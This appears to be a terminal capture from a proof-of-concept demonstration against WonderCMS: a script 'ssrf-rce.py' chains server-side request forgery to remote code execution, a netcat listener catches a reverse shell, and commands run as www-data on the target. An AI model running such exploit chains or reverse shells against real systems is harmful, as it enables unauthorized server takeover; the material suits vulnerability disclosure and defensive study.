 (python3) ~/V/d/r/WonderCMS ❯❯❯ python ssrf-rce.py
\ \      /_ \  \ | _ \ __| _ \  __|  \  |  __|
 \ \ \  /(   |.  | |  |_|    / (    |\/ |\__ \
  \_/\_/\___/_|\_|___/___|_|_\___|_|  _|____/
------[  SSRF to Remote Code Execution ]------
[+] Getting Token
[+] Sending payload
[+] Get reverse shell
~
[~ ❯❯❯ nc -lnvp 1234
Connection from 192.168.43.103:55240
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
7.0
7.2
Archive
Console
OS
PEAR
PEAR.php
Structures
System.php
XML
data
pearcmd.php
peclcmd.php
php-gettext
phpseclib
tcpdf